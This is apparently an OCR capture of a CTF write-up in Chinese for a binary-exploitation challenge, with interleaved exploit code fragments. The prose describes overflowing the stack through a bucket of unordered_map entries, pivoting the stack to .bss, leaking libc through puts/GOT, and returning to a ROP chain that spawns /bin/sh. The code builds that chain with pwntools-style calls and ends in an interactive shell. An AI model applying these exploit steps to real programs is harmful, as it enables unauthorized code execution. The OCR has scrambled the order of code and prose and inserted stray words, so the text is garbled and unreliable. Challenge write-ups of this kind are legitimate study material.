
        code(
10
, 
328
, 
0
, 
2
) +  
# load offset0 to *2
        code(
10
, 
336
, 
0
, 
3
) +  
# load offset1 to *3
        code(
10
, 
344
, 
0
, 
4
) +  
# load offset2 to *4
        code(
1
, 
2
, 
1
, 
5
) +  
# add *2 by *1 to *5
        code(
1
, 
3
, 
1
, 
6
) +  
# add *3 by *1 to *6
        code(
1
, 
4
, 
1
, 
7
) +  
# add *4 by *1 to *7
novel1
        code(
9
, 
0x118
 + 
16
, 
8
, 
7
) +  
# write *7 to *retaddr
        code(
9
, 
0x118
 + 
8
, 
8
, 
6
) +  
# write *6 to *retaddr+
        code(
9
, 
0x118
 + 
0
, 
8
, 
5
) +  
# write *5 to *retaddr
程序分为两部分，partI 可以向 unordered_map
中添加 key-
bloodstains
value。unordered map 存储键值对的方式是分 bucket，hash %
        p64(libc.search(asm(
'pop rdi; ret;'
)).__next__() - 
相等的 key 放进同一 bucket，对于
，key 类
bucket_count
bloodstains
        p64(libc.search(
b'/bin/sh\x00'
).__next__() - main_r
型是
，其
算法结果就是其值本身。partII 中输
unsigned int
std::hash
        p64(system_8 - main_ret_addr_offset)  
# offset2 (sy
入一个 key，把这个 key 所在的 bucket 中的所有 key-value
s 复制到
pair
        )

栈上，如果同一 bucket 中的 key-value 够多，可以造成栈溢出。需要注意当
io.interactive()
bucket 满时会进行
，对于不同 size 的
，
rehash
bloodstains
不同，需要重新计算。栈溢出覆盖暂存栈基址和返回地
bucket_count
址，利用 gift backdoor
栈迁移至 bss 段
，利用
RACHE
author
puts@plt
GOT leak libc base，然后返回至
在程序中调用位置写入 ROP
fgets
chain，getshell。不能使用 glibc-all-in-one 的 libc，必须从 docker image 里
拿。
PoC: